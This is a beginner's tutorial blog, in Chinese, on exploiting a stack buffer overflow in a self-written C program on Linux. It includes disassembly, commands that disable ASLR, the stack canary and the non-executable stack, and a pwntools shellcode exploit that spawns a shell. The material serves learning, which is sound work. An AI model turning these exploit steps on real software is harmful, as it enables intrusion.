这里记录了小白的第一次PWN,经过严选,采取Linux平台作为实验环境,以栈上的缓冲区作为PWN成功之路的的第一步。
麻烦施主们多多关照!

相信以后的PWN之路也会一路畅顺!!!

1. 栈的介绍
函数调用发生时,调用函数需要知道被调用函数的位置,并根据需要传递形参,当函数调用结束时,被调用函数需要返回到调用函数,并根据需要传递返回值。这些环境信息需要空间进行存储,当本次调用产生的环境信息被保存下来后,还需要保证前次调用产生的环境信息不能被覆盖(保证回到调用函数时,调用函数仍可正常工作),由于函数调用的层数是无法预测的,因此数量有限的寄存器无法提供足够的空间保存环境信息。
考虑环境信息随函数调用产生,所以每个函数都需要独立空间对环境信息进行保存,计算机为了支持函数调用,在内存空间中特意设置一段连续空间,用于存储函数调用产生的环境信息。
被调用函数的生命会先于调用函数结束,所以与函数生命周期一致的栈也保持先进后出的关系。函数调用发生时返回地址最先入栈,当被调用函数返回时,其余数据均已出栈,返回地址作为最后的数据存在,刚好可以被调用函数直接从栈上取出并使用。
栈顶指针(寄存器保存)始终指向最后进栈的数据。为了避免使用浮动的栈顶指针检索数据,一般使用相对稳定的栈底指针(寄存器保存)检索数据,栈底指针会标明函数栈的底部位置。调用函数栈的栈底指针晚于返回地址压入被调用函数栈内,当调用函数返回时会先恢复栈底指针寄存器为调用函数的栈底指针,保障底指针寄存器对调用函数是正确的。对于被调用函数而言,函数调用发生时的栈顶指针指向的位置就是自己的栈底。
2. 使用栈的局部变量
函数内会使用局部变量,其生命周期与函数一致,所以当寄存器不够用时,就可以借助函数栈存放局部变量。假如局部变量的类型是基于内存实现的(数组、结构体等),或者函数内需要使用局部变量的地址,那么该局部变量必须放在函数栈内。
函数调用产生的环境信息和函数使用的局部变量在编译过程中已经可以确认,所以编译器会对栈空间进行布局规划。
3. 栈溢出原理
栈是向低地址增长的,晚于返回地址入栈的局部变量会位于更下方的地址,但当向缓冲区变量中复制数据时则会按照从低向高的方向复制。如果复制数据的长度超出缓冲区变量的容量,那么溢出的数据就会覆盖更高位的地址。
当返回地址被篡改时,被调用函数在返回时会取出与预期不符的返回地址,然后跳转到返回地址指向的位置并执行其中的内容。
4. 示例讲解
实验环境:Linux-AMD64
4.1 源代码视角下查看程序
下面展示出了示例程序的源代码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | static void simple_overflow(char* in_val)
{
char buf[12];
strcpy(buf, in_val);
printf("buffer content: %s\n", buf);
}
int main(int argc, char* argv[])
{
if (!argv[1]) {
printf("need argv[1], will exit...\n");
return 0;
}
getchar();
simple_overflow(argv[1]);
printf("has return\n");
return 0;
}
|
在源代码中可以看到,main函数接收命令行作为参数,并将argv[1]传递给函数simple_overflow,函数会将argv[1]复制给缓冲区变量buf。
接下来通过编译器gcc和编译选项-g进行编译。
成功开启PWN成功之路的第一步!

4.2 反汇编视角下查看程序
通过objdump对生成的二进制进行反汇编,下面会对反汇编结果进行解释。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 | 0000000000001179 <simple_overflow>:
1179: 55 push %rbp
117a: 48 89 e5 mov %rsp,%rbp
117d: 48 83 ec 30 sub $0x30,%rsp
1181: 48 89 7d d8 mov %rdi,-0x28(%rbp)
1185: 64 48 8b 04 25 28 00 mov %fs:0x28,%rax
118c: 00 00
118e: 48 89 45 f8 mov %rax,-0x8(%rbp)
1192: 31 c0 xor %eax,%eax
1194: 48 8b 55 d8 mov -0x28(%rbp),%rdx
1198: 48 8d 45 ec lea -0x14(%rbp),%rax
119c: 48 89 d6 mov %rdx,%rsi
119f: 48 89 c7 mov %rax,%rdi
11a2: e8 89 fe ff ff call 1030 <strcpy@plt>
11a7: 48 8d 45 ec lea -0x14(%rbp),%rax
11ab: 48 89 c6 mov %rax,%rsi
11ae: 48 8d 05 4f 0e 00 00 lea 0xe4f(%rip),%rax
11b5: 48 89 c7 mov %rax,%rdi
11b8: b8 00 00 00 00 mov $0x0,%eax
11bd: e8 9e fe ff ff call 1060 <printf@plt>
11c2: 90 nop
11c3: 48 8b 45 f8 mov -0x8(%rbp),%rax
11c7: 64 48 2b 04 25 28 00 sub %fs:0x28,%rax
11ce: 00 00
11d0: 74 05 je 11d7 <simple_overflow+0x5e>
11d2: e8 79 fe ff ff call 1050 <__stack_chk_fail@plt>
11d7: c9 leave
11d8: c3 ret
00000000000011d9 <main>:
11d9: 55 push %rbp
11da: 48 89 e5 mov %rsp,%rbp
11dd: 48 83 ec 10 sub $0x10,%rsp
11e1: 89 7d fc mov %edi,-0x4(%rbp)
11e4: 48 89 75 f0 mov %rsi,-0x10(%rbp)
11e8: 48 8b 45 f0 mov -0x10(%rbp),%rax
11ec: 48 83 c0 08 add $0x8,%rax
11f0: 48 8b 00 mov (%rax),%rax
11f3: 48 85 c0 test %rax,%rax
11f6: 75 16 jne 120e <main+0x35>
11f8: 48 8d 05 19 0e 00 00 lea 0xe19(%rip),%rax
11ff: 48 89 c7 mov %rax,%rdi
1202: e8 39 fe ff ff call 1040 <puts@plt>
1207: b8 00 00 00 00 mov $0x0,%eax
120c: eb 2c jmp 123a <main+0x61>
120e: e8 5d fe ff ff call 1070 <getchar@plt>
1213: 48 8b 45 f0 mov -0x10(%rbp),%rax
1217: 48 83 c0 08 add $0x8,%rax
121b: 48 8b 00 mov (%rax),%rax
121e: 48 89 c7 mov %rax,%rdi
1221: e8 53 ff ff ff call 1179 <simple_overflow>
1226: 48 8d 05 06 0e 00 00 lea 0xe06(%rip),%rax
122d: 48 89 c7 mov %rax,%rdi
1230: e8 0b fe ff ff call 1040 <puts@plt>
1235: b8 00 00 00 00 mov $0x0,%eax
123a: c9 leave
123b: c3 ret
|
不管是main函数还是simple_overflow函数,起开头都会有下面的三条指令。
在前面栈的介绍中说过,每个函数的栈都是独立的,栈空间的范围通过栈底指针寄存器(amd64:rbp)和栈顶指针寄存器(amd64: rsp)标识,新数据入栈会放入栈的最顶部,而rsp一直指向栈顶,所以并不会受新数据入栈的影响,只需要1个寄存器保存即可。
但是不同函数栈的栈底是没有规律的,因此每个函数栈的栈底都需要单独保存,考虑到寄存器的空间并不够用,所以需要使用栈空间保存,由于函数调用产生时,被调用函数的栈底就是调用函数的栈顶。
因此在函数开始时,会先将调用函数的栈底从rbp放入栈内,再将调用函数的栈顶放入rbp内,作为被调用函数的栈底,最后通过sub指令分配栈空间。
这三条指令标志着一个典型函数的开始。
1 2 3 | push %rbp
mov %rsp,%rbp
sub $0x10,%rsp
|
main函数在处理好栈之后,就会开始处理形参,形参根据调用协议放入指定位置,常见的调用协议有fastcall、stdcall等等但不管哪种调用协议,形参位置都会放入寄存器或栈空间内。
从下面的指定可以看到,edi占用0x4字节,rsi占用0x6字节,由此推测edi对应int类型的argc,rsi对应char**的argv,其中目前的实验环境是64位的Linux虚拟机,虚拟地址空间只占用了48位,因此是0x6字节(1字节是8比特,48 / 8 = 6)。
1 2 | mov %edi,-0x4(%rbp)
mov %rsi,-0x10(%rbp)
|
假如我们在调试器上观察argv,会发现其中参数来源于父函数栈,而且栈上还保存着许多命令行的环境变量。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | (gdb) x /s 0x00007fffffffe261
0x7fffffffe261: "jhH\270/bin///sPH\211\347hri\001\001\2014$\001\001\001\0011\366Vj\b^H\001\346VH\211\3461\322j;X\017\005", 'A' <repeats 64 times>, "BBBBBBBB\220\335\377\377\377\177"
(gdb)
0x7fffffffe2e0: "SHELL=/bin/bash"
(gdb)
0x7fffffffe2f0: "COLORTERM=truecolor"
(gdb)
0x7fffffffe304: "TERM_PROGRAM_VERSION=1.87.2"
(gdb)
0x7fffffffe320: "LC_ADDRESS=en_US.UTF-8"
(gdb)
0x7fffffffe337: "LC_NAME=en_US.UTF-8"
(gdb)
0x7fffffffe34b: "LC_MONETARY=en_US.UTF-8"
|
处理好形参后,这里主要使用的寄存器是rax,因为使用argv[1]进行判断,所以再将argv放入rax后,会在偏移0x8字节到达argv[1],然后将argv[1]指针对应的内容放入rax。最后使用test和jne指令进行条件跳转。
1 2 3 4 5 | mov -0x10(%rbp),%rax
add $0x8,%rax
mov (%rax),%rax
test %rax,%rax
jne 120e
|
当argv[1]没有收到参数时,就会从取出字符串交给rax,然后根据调用协议传递给rdi,调用打印函数,最后将返回值赋给rax返回。
虽然代码使用的是printf函数,但是因为没有任何的参数传递给打印字符串,所以这里直接使用了puts函数。
1 2 3 4 5 | lea 0xe19(%rip),%rax
mov %rax,%rdi
call 1040 <puts@plt>
mov $0x0,%eax
jmp 123a <main+0x61>
|
当收到argv[1]时,会先调用函数getchar,这个函数的主要作用是等待字符输入,没有输入就一直停留在这里,使得我们可以方便的挂到调试器上。
当接到输入字符后,main函数就会开始准备调用simple_overflow函数,此处处理可以发现与前面处理argv[1]以及处理待发送的形参类似,因此不在过多赘述。
1 2 3 4 5 | mov -0x10(%rbp),%rax
add $0x8,%rax
mov (%rax),%rax
mov %rax,%rdi
call 1179 <simple_overflow>
|
simple_overflow函数完成调用后,会再进行一次打印。
1 2 3 | lea 0xe06(%rip),%rax
mov %rax,%rdi
call 1040 <puts@plt>
|
下面的部分是典型函数的结尾部分,mov指令负责将返回值交给rax,leave指令负责释放分配的栈空间并恢复栈底指针寄存器,ret指令负责从栈上取出返回值并返回。
了解完main函数后,接着再了解一下simple_overflow函数,其中函数开始部分、形参处理、结尾部分、打印部分都不会再进行解析了。
处理完形参后,simple_overflow函数会从fs中取出1个数值交给rax,最后放入栈内,xor会对数值进行与运算,当数值与自己进行与运算时,就会将自己清零。
1 2 3 | mov %fs:0x28,%rax
mov %rax,-0x8(%rbp)
xor %eax,%eax
|
在函数结尾部分,也有一段与之对应的内容,下面的汇编代码会从栈上取出之前保持的数值与fs上数值进行比对,如果不一样就会调用__stack_chk_fail函数。
1 2 3 4 | mov -0x8(%rbp),%rax
sub %fs:0x28,%rax
je 11d7 <simple_overflow+0x5e>
call 1050 <__stack_chk_fail@plt>
|
不过往栈上放这么个数据是为什么呢?栈上又检查啥呢?先不管了,应该不影响我成功PWN。

下面的汇编代码会给strcpy函数准备形参,其中rbp-0x28是main函数传递过来的形参,rbp-0x14是本地缓冲区变量的所在位置。
strcpy函数会将形参中的内容复制给本地缓冲区变量,因此strcpy函数复制时并不会考虑形参的内容是否超过本地缓冲区变量的容量,只会在遇到字符串结束符\0时才会停止。
1 2 3 4 5 | mov -0x28(%rbp),%rdx
lea -0x14(%rbp),%rax
mov %rdx,%rsi
mov %rax,%rdi
call 1030 <strcpy@plt>
|
成功开启PWN之路的第2步!!!

4.3 pwntools介绍
pwntools是专门为PWN设置的工具,可以借助python方便的使用pwntools,然后借助pwntools中的工具快速建立脚本,对目标进行PWN。
下面会使用pwntools中的shellcode生成功能以及地址转换功能进行开发,其中shellcode是控制执行流后需要执行的内容,一般会建立shell环境,使得执行流打开终端,让我们可以随意输入命令。
4.4 准备expliot
exploit指漏洞利用脚本,exploit会对程序的漏洞进行利用。
通过前面分析的程序可以知道,为了让缓冲区变量在栈上溢出,需要向程序提交命令行参数1个,并且要保证提交的命令行参数的内容超出本地缓冲区变量的容量。那么需要构造的命令行参数就会由填满本地缓冲区变量到栈底的部分、填满调用函数的栈底指针部分、被劫持的返回地址、shellcode组成。

这其中有个很重要的问题,就是如何设定新的返回地址,新的返回地址需要设置在shellcode的所在位置,考虑到shellcode位于栈上,因此可以借助rbp或rsp索引shellcode。
既然如此,那就先确认rbp或rsp的位置,然后再计算shellcode的位置。
在C语言中,可以借助寄存器变量及汇编代码获取寄存器的数值,只要把rbp或rsp的数值打印出来就可以。
1 | register __uint64_t sbp_val asm("xxx");
|
4.4.1 拦路虎-ASLR
什么!每次打印出来的地址都不一样!!!每次看到的地址都是失效的,新运行的程序都会再获得新的地址,这样可怎么确认地址啊!!!
1 2 3 | 1: get rbp: 0x7ffd21d27d00, rsp: 0x7ffd21d27cd0
2. get rbp: 0x7ffe71bd5a70, rsp: 0x7ffe71bd5a40
3. get rbp: 0x7ffe2ba2b780, rsp: 0x7ffe2ba2b750
|
难道我的第一次PWN之路就这么结束了?

通过查阅资料可以知道,为了避免其他人提前知道程序的内存布局,Linux引入地址空间布局随机化Address Space Layout Randomization技术,提高内存布局的随机性。
ASLR是否开启可以通过虚文件/proc/sys/kernel/randomize_va_space进行查看,当然也可也通过虚文件打开和关闭。其中0代表关闭,1代表部分开启(mmap的基址、stack、vdso)、2代表全部开启。
通过命令echo 0 | sudo tee -a /proc/sys/kernel/randomize_va_space就可以将ASLR关闭了。
4.4.2 拦路虎-金丝雀
在顺利关闭ASLR后,rbp及rsp中保存的数值就会稳定下来,此时再去设置返回地址就万无一失了!
构造如下所示的exploit,开始PWN!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 | import os
import pwn
pwn.context.clear()
pwn.context.update(arch = 'amd64', os = 'linux')
shellcode_src = pwn.shellcraft.sh()
shellcode_raw_bytes = pwn.asm(shellcode_src)
rbp_addr = 0x7fffffffde00
shellcode_gap = 0x8 * 2
hijack_ret = pwn.p64(rbp_addr + shellcode_gap)
payload = 'A' * 0x14
payload += 'B' * 0x8
payload += '{0}'.format(str(hijack_ret)[2:-1])
payload += '{0}'.format(str(shellcode_raw_bytes)[2:-1])
exec_path = './bufof'
os.system('{0} {1}'.format(exec_path, payload))
|
在运行exploit后,发现程序因为异常退出了,打印如下的语句。
1 | *** stack smashing detected ***: terminated
|
竟然检测到堆栈被破坏了?怎么检测的,谁检测的。
前面有分析过simple_overflow中一段特别的代码,原来它会从fs中取出1个随机值放入栈内,当函数准备返回时,就会取出保存在栈上的随机值进行查看,如果数值发生变化,就会调用__stack_chk_fail函数,然后退出。
经过一番搜索,发现这个机制叫做金丝雀,由于攻击者是覆盖一段连续的栈空间,因此当栈上数据产生溢出时,随机值一定会发生改变,且攻击者是无法预测这个随机值的,因此在函数结束时,可以有效的检测栈是否被破坏。
但是为了继续完成PWN,只能暂时通过编译选项-fno-stack-protector将该机制暂时关闭。
4.4.2 拦路虎-字符与字节
在得到没有金丝雀保护的程序(给本地缓冲区变量分配的空间从0x14降低到了0xc),再次运行exploit,发现程序收到了异常信号。
1 | Program terminated with signal SIGSEGV, Segmentation fault.
|
这又是为什么呢?PWN之路好艰难啊!

将gdb调试器附加到程序上,观察strcpy函数执行后的栈空间,可以看到返回地址上并不是地址,地址对应的字符。
1 2 3 4 | (gdb) x /20c $rbp
0x7fffffffde00: 66 'B' 66 'B' 66 'B' 66 'B' 66 'B' 66 'B' 66 'B' 66 'B'
0x7fffffffde08: 120 'x' 49 '1' 48 '0' 120 'x' 100 'd' 101 'e' 120 'x' 102 'f'
0x7fffffffde10: 102 'f' 120 'x' 102 'f' 102 'f'
|
程序接收命令,命令行参数作为字符串存在,当传递\x7f这样的字符时,前缀\x并不会被自动解释,所以需要先获取解释前缀\x后对应字符,然后将解释获得的字符作为命令行参数传递。
在Linux下有一个非常强大的打印命令-echo,通过查看echo的使用文档可以知道,添加-e选项就可以对\x进行解释。
1 2 3 4 | -e enable interpretation of backslash escapes
echo -e "\xff"
�
|
此时我们需要修改payload,让它可以传递原始比特数据对应的字符。
1 2 | payload += '$(echo -e \"{0}\")'.format(str(hijack_ret)[2:-1])
payload += '$(echo -e \"{0}\")'.format(str(shellcode_raw_bytes)[2:-1])
|
4.4.4 shellcode的位置
在使用新的payload传输后,发现仍无法进行PWN,观察栈上的返回地址后,发现0xffffde40 0x00007fff变成了0xffffde40 0x686a7fff,这显然与预期中使用0填充空间的情况有所误差。
1 2 3 4 5 6 | x /20x $rbp
0x7fffffffde30: 0x42424242 0x42424242 0xffffde10 0x686a7fff
0x7fffffffde40: 0x622fb848 0x2f2f6e69 0x4850732f 0x7268e789
0x7fffffffde50: 0x81010169 0x01012434 0xf6310101 0x5e086a56
0x7fffffffde60: 0x56e60148 0x31e68948 0x583b6ad2 0x0000050f
0x7fffffffde70: 0x55554040 0x00000002 0x555551a6 0x00005555
|
观察686a,不难知道,它来自于shellcode,在目前的构造中shellcode,位于返回地址的后方。
为了让返回地址变成正常的格式,需要重新思考存放shellcode的位置。假如将shellcode向前放置,就需要本地缓冲区变量到返回地址间的空间是足够容纳shellcode的,现在的空间显然是不够的,所以shellcode前置的方法需要增大本地缓冲区变量的容量。
假如不将shellcode前置,前面通过观察argv可以知道,argv所在的栈空间会将一部分的命令行环境变量放进来,因此提前设置好shellcode的环境变量,然后再跳过去也是一种方案。
这里先采用shellcode前置的方案。

4.4.5 不可执行的栈
再次调整payload。
1 2 3 4 5 6 7 | rbp_addr = 0x7fffffffde00
shellcode_gap = 0x8 * 2
hijack_ret = pwn.p64(rbp_addr - 0x70)
payload = '$(echo -e \"{0}\")'.format(str(shellcode_raw_bytes)[2:-1])
payload += 'A' * (0x70 -0x30)
payload += 'B' * 0x8
payload += '$(echo -e \"{0}\")'.format(str(hijack_ret)[2:-1])
|
发现仍无法PWN成功,在挂到调试器上观察后,发现已经顺利的抵达shellcode的所在位置,但是一执行就又崩掉了。
难道栈上的指令是不可执行的?
1 2 3 4 5 | 1: x/i $rip
=> 0x7fffffffdd90: push $0x68
(gdb)
Program received signal SIGSEGV, Segmentation fault.
|
怀着这个疑问,我查看了进程的maps文件,maps文件位于Linux中的proc目录,其中对应进程目录下记录了各种与进程相关的信息,而maps文件就是进程的内存布局图。
在查看maps文件后,可以确认现在的栈的确是不可执行的。
1 | 7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
|

小问题不慌,添加编译选项-z execstack,使得栈变成可以执行的状态。
4.5 成功PWN
在获得可执行栈的程序后,再次运行exploit,就可以成功得到shell,完成PWN了!!!
1 2 3 4 | python ./exploit.py
sh: line 1: warning: command substitution: ignored null byte in input
buffer content: jhH�/bin///sPH��hri�4$1�V^H�VH��1�j;XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB�����
sh-5.2$
|

参考资料
- https://seedsecuritylabs.org/index.html
- https://tc.gts3.org/cs6265/2023/
- 网络渗透技术-安全焦点
- https://docs.pwntools.com/en/stable/
